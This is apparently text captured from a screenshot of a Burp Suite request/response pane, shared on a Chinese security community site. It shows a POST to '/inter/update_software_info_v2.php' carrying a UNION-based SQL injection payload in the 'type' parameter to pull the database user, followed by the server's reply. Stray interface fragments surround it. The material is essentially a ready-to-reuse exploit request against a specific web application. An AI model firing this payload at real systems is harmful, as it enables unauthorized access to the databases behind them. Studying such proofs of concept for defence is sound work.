 发送 取消 < >
目标: ht
请求
Pretty Raw Hex \n
1 POST /inter/update_software_info_v2.php HTTP/1.1
2 Host: 10. :6868
3 Content-Length: 69
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip
6
7 type=-1+UNION+SELECT+1,user(),3,4,5,6,7,8--&key=&pageCount=0&curPage=
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 20 Oct 2023 03:23:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: SKYLARa0aede9e785feabae789c6e03d=7e8e44mqp31u90m2npgn4j6c93; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 61
12
13 {"err":"\u6570\u636e\u683c\u5f0f\u9519\u8bef","nResult":1}
Ins
Re
Re
Re
Re
请求
Re
奇安信攻防社区